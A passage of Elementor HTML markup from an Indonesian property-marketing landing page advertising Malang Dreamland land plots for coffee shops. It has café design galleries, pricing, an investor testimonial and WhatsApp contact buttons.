		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5eb8396" data-id="5eb8396" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b53320d elementor-widget elementor-widget-image" data-id="b53320d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="2560" height="2560" src="https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-6.jpg" class="attachment-full size-full wp-image-5474" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-6.jpg 2560w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-6-300x300.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-6-1024x1024.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-6-150x150.jpg 150w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-6-768x768.jpg 768w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-6-1536x1536.jpg 1536w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-6-2048x2048.jpg 2048w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-6-1568x1568.jpg 1568w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfa6a6" data-id="dcfa6a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3f07d5 elementor-widget elementor-widget-image" data-id="c3f07d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="2560" height="2560" src="https://malangdreamland.com/wp-content/uploads/2022/03/Instagram-post-29-scaled.jpg" class="attachment-full size-full wp-image-4299" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/03/Instagram-post-29-scaled.jpg 2560w, https://malangdreamland.com/wp-content/uploads/2022/03/Instagram-post-29-300x300.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/03/Instagram-post-29-1024x1024.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/03/Instagram-post-29-150x150.jpg 150w, https://malangdreamland.com/wp-content/uploads/2022/03/Instagram-post-29-768x768.jpg 768w, https://malangdreamland.com/wp-content/uploads/2022/03/Instagram-post-29-1536x1536.jpg 1536w, https://malangdreamland.com/wp-content/uploads/2022/03/Instagram-post-29-2048x2048.jpg 2048w, https://malangdreamland.com/wp-content/uploads/2022/03/Instagram-post-29-1568x1568.jpg 1568w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e51ef1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e51ef1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88ac4c8" data-id="88ac4c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8bf9bc elementor-widget elementor-widget-image" data-id="c8bf9bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-2.jpg" class="attachment-full size-full wp-image-5472" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-2.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-2-300x300.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-2-150x150.jpg 150w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-2-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-15a2aea" data-id="15a2aea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-852accb elementor-widget elementor-widget-image" data-id="852accb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1080" height="1080" src="https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-3.jpg" class="attachment-full size-full wp-image-5471" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-3.jpg 1080w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-3-300x300.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-3-1024x1024.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-3-150x150.jpg 150w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-3-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e9ce62f" data-id="e9ce62f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f233493 elementor-widget elementor-widget-image" data-id="f233493" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-5.jpg" class="attachment-full size-full wp-image-5469" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-5.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-5-300x300.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-5-150x150.jpg 150w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-5-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f4f3d5d elementor-widget elementor-widget-heading" data-id="f4f3d5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Testimoni Investor</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e45685 elementor-widget elementor-widget-text-editor" data-id="2e45685" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>“…Malang Dreamland Bagus untuk Prospek Masa Depan…”<br />– Ja’far Shodiq – Direktur ILC (INDONESIA LEARNING CENTRE)</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d3c38e1 elementor-widget elementor-widget-video" data-id="d3c38e1" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/QWOB4DsL5lY&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9ad15a1 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9ad15a1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#harga">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-level-down-alt"></i>			</span>
									<span class="elementor-button-text">Saya Minat Investasi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e46644a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-heading" data-id="e46644a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_mobile&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><mark style="background-color:#FF0000;color:white">

HADIRI !!!<br>
Survey Serentak Sambil Liburan di Malang Dreamland

</mark>
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4aae1f1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="4aae1f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CATAT TANGGAL &amp; WAKTUNYA !!!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e8d43c5 elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e8d43c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-calendar-alt"></i>						</span>
										<span class="elementor-icon-list-text">Sabtu - Ahad, 25-26 Juni 2022</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Pukul : 09.00 - Selesai</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-48b059d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="48b059d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="314" src="https://malangdreamland.com/wp-content/uploads/2022/06/Surtak-MDL.jpg" class="attachment-full size-full wp-image-6253" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/06/Surtak-MDL.jpg 600w, https://malangdreamland.com/wp-content/uploads/2022/06/Surtak-MDL-300x157.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6506185 elementor-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="6506185" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://wa.me/62895425629911?text=Halo%20Malang%20Dreamland,%20saya%20dapat%20info%20dari%20Google%20terkait%20Surtak%20di%20Malang%20Dreamland.%20Mohon%20infonya,%20Trimakasih." target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Informasi Surtak</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b55c687 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b55c687" data-element_type="section" id="harga" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-49b8a34" data-id="49b8a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9ddaa2 elementor-widget elementor-widget-heading" data-id="e9ddaa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><mark>&nbsp;PENAWARAN TERBAIK !!!&nbsp;</mark></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3bb72f1 elementor-widget elementor-widget-heading" data-id="3bb72f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BELI TANAH KHUSUS KEDAI KOPI</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1a68397 elementor-widget elementor-widget-heading" data-id="1a68397" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DENGAN HARGA MULAI DARI...
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9968582 elementor-widget elementor-widget-heading" data-id="9968582" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="background-color:#FF0000;padding:10px">Rp. 349 Juta / 200m² </span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95a9ada elementor-widget elementor-widget-heading" data-id="95a9ada" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#BeliTanah #BukanSewa</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d1b8f24 elementor-widget elementor-widget-image" data-id="d1b8f24" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1280" height="720" src="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-4.jpg" class="attachment-full size-full wp-image-5457" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-4.jpg 1280w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-4-300x169.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-4-1024x576.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-4-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
				<div class="elementor-element elementor-element-7655737 elementor-widget elementor-widget-heading" data-id="7655737" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Berikut Beberapa Alternatif Desain Kedai Kopi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-df4bccf elementor-widget elementor-widget-text-editor" data-id="df4bccf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>*klik foto untuk melihat gambar</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a6e1da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a6e1da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b4d75e2" data-id="b4d75e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74a0597 elementor-widget elementor-widget-heading" data-id="74a0597" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="background-color:#F49E16;padding:10px">Tipe 1 </span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fa4e507 elementor-widget elementor-widget-image-gallery" data-id="fa4e507" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-5985 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="fa4e507" data-elementor-lightbox-title="pilihan-desain-kafe-cafe-1.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTQ1NCwidXJsIjoiaHR0cHM6XC9cL21hbGFuZ2RyZWFtbGFuZC5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA1XC9waWxpaGFuLWRlc2Fpbi1rYWZlLWNhZmUtMS5qcGciLCJzbGlkZXNob3ciOiJmYTRlNTA3In0%3D" href='https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1.jpg'><img loading="lazy" decoding="async" width="1280" height="720" src="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1.jpg" class="attachment-full size-full" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1.jpg 1280w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1-300x169.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1-1024x576.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1001cb" data-id="d1001cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad15a90 elementor-widget elementor-widget-heading" data-id="ad15a90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="background-color:#F49E16;padding:10px">Tipe 2 </span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-29f978a elementor-widget elementor-widget-image-gallery" data-id="29f978a" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-2' class='gallery galleryid-5985 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="29f978a" data-elementor-lightbox-title="pilihan-desain-kafe-cafe-2.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTQ1NSwidXJsIjoiaHR0cHM6XC9cL21hbGFuZ2RyZWFtbGFuZC5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA1XC9waWxpaGFuLWRlc2Fpbi1rYWZlLWNhZmUtMi5qcGciLCJzbGlkZXNob3ciOiIyOWY5NzhhIn0%3D" href='https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-2.jpg'><img loading="lazy" decoding="async" width="1280" height="720" src="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-2.jpg" class="attachment-full size-full" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-2.jpg 1280w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-2-300x169.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-2-1024x576.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-2-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e68897" data-id="3e68897" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-717444c elementor-widget elementor-widget-heading" data-id="717444c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="background-color:#F49E16;padding:10px">Tipe 3 </span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-76ca4c7 elementor-widget elementor-widget-image-gallery" data-id="76ca4c7" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-3' class='gallery galleryid-5985 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="76ca4c7" data-elementor-lightbox-title="pilihan-desain-kafe-cafe-3.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTQ1NiwidXJsIjoiaHR0cHM6XC9cL21hbGFuZ2RyZWFtbGFuZC5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA1XC9waWxpaGFuLWRlc2Fpbi1rYWZlLWNhZmUtMy5qcGciLCJzbGlkZXNob3ciOiI3NmNhNGM3In0%3D" href='https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-3.jpg'><img loading="lazy" decoding="async" width="1280" height="720" src="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-3.jpg" class="attachment-full size-full" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-3.jpg 1280w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-3-300x169.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-3-1024x576.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-3-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a252054" data-id="a252054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8775dca elementor-widget elementor-widget-heading" data-id="8775dca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="background-color:#F49E16;padding:10px">Tipe 4 </span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6131d68 elementor-widget elementor-widget-image-gallery" data-id="6131d68" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-4' class='gallery galleryid-5985 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6131d68" data-elementor-lightbox-title="pilihan-desain-kafe-cafe-4.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTQ1NywidXJsIjoiaHR0cHM6XC9cL21hbGFuZ2RyZWFtbGFuZC5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA1XC9waWxpaGFuLWRlc2Fpbi1rYWZlLWNhZmUtNC5qcGciLCJzbGlkZXNob3ciOiI2MTMxZDY4In0%3D" href='https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-4.jpg'><img loading="lazy" decoding="async" width="1280" height="720" src="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-4.jpg" class="attachment-full size-full" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-4.jpg 1280w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-4-300x169.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-4-1024x576.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-4-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a27c248 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27c248" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Real Investasi</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Berpotensi dikunjungi Ribuan Pengunjung</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Lokasi didalam Kawasan Wisata dengan Udara &amp; View Pegunungan</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jika Anda Owner, Kedai Kopi Anda semakin dikenal</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Bisa menjadi Base Camp Komunitas MotorTrail/Motocross</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a87634d elementor-align-center elementor-widget elementor-widget-button" data-id="a87634d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://wa.me/62895425629911?text=Hai%20Admin,%20saya%20berminat%20untuk%20Investasi%20Tanah%20Kafe%20di%20Kawasan%20Wisata%20Malang%20Dreamland.%20Mohon%20Informasi%20lanjutnya.%20Trimakasih." target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">Saya Minat Investasi Tanah Kafe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0d83916 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d83916" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d86a8bc" data-id="d86a8bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03b0b5a elementor-widget elementor-widget-heading" data-id="03b0b5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INGAT..<br>
KAPAN LAGI ANDA BISA BELI TANAH DI DALAM KAWASAN WISATA YANG BERPOTENSI ANDA SEWAKAN KEMBALI ATAU BAHKAN ANDA BANGUN SENDIRI NANTINYA..</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-18dbd18 elementor-widget elementor-widget-heading" data-id="18dbd18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#BeliTanah #BukanSewa</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0f21722 elementor-widget elementor-widget-heading" data-id="0f21722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MASIH ADA 9 UNIT TANAH  KHUSUS KEDAI KOPI..</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d11c39 elementor-widget elementor-widget-heading" data-id="9d11c39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DAN SEKARANG, ADALAH MOMEN YANG TEPAT UNTUK ANDA BELI UNITNYA!<br>
SAYANGNYA, KESEMPATAN TIDAK DATANG 2X !!!</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c3d1cba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3d1cba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bd886ce" data-id="bd886ce" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcbb574 elementor-widget elementor-widget-heading" data-id="dcbb574" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hubungi Kami untuk Informasi Lebih Lanjut</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b1679fa elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b1679fa" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
